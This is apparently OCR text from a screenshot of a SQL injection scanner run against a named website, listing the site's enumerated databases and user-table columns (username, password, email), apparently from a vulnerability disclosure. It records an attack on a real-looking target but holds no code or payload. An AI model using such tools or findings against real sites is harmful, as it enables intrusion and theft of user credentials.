 Browser Scanner SQL XSS Resend Cookie Report Setting Scan Site Scan UR
URL: http://m.591wed.com/miao/ready.php?id=62 GET
WebBrowser
VulnerabilityScanner
POC(Proof Of Concept)
SQL Injection
Cross Site Scriptin
AdministrationEntra
SystemTool
ResendTool
CookieTool
CodeTool
StringTool
Settings
Report
About
DataBase: MySQL KeyWord: company Injection Type: Integer Reset
Environment DataBase FileReader StringEncode Debug
information_schema
591user
591article
phpmyadmin_DhtLYkFECwdu
psa
591bbs
horde
591wed
mysql
test
ppp
uid username password email regdate secques myidkey lastl
Get_All_DB DataBase Table Rows From 1 To 0000 Data Export
Get Item: ppp HTTP Thread: 1
www.wooyun.org